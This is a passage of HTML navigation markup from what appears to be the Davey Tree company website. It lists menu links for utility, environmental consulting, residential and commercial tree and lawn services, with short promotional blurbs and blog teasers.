                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle activeSection dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/agyezw14/di_0171-1201x675-128554e-1.jpg?width=150&height=99&v=1dc5a23e05e3da0&format=webp&quality=80 150w, /media/agyezw14/di_0171-1201x675-128554e-1.jpg?width=300&height=197&v=1dc5a23e05e3da0&format=webp&quality=80 300w, /media/agyezw14/di_0171-1201x675-128554e-1.jpg?width=430&height=282&v=1dc5a23e05e3da0&format=webp&quality=80 430w " data-src="/media/agyezw14/di_0171-1201x675-128554e-1.jpg?width=430&height=282&v=1dc5a23e05e3da0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="DI 0171 1201X675 128554E (1)" />                                                <a href="/about/seed-blog/570-trees-135-acres-real-world-insights-a-look-at-the-seed-campuss-tree-research-plots/" class="articleTitle">570 Trees, 13.5 Acres, Real-World Insights: A Look at the SEED Campus&#x27;s Tree Research Plots</a>
                                                <div class="date">November 20, 2025</div>
                                                <div class="text">At Davey&#x2019;s SEED (Science, Employee Education and Development) Campus, 570 trees across a 13.5-acre research plot are generating practical insights that will help improve how trees are cared for, treated, and sustained. </div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
